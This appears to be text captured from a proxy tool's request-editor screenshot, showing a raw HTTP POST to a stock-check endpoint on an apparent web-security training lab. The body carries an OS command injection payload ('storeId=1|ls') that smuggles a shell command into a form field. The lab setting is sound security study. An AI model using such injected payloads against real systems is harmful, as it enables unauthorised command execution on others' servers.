 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://0aa2001303f04861c0157bd700a10001.web-security-academy.net/product/stock HTTP/1.1
Host: 0aa2001303f04861c0157bd700a10001.web-security-academy.net
Connection: keep-alive
Content-Length: 25
sec-ch-ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/104.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0aa2001303f04861c0157bd700a10001.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
productId=1&storeId=1|ls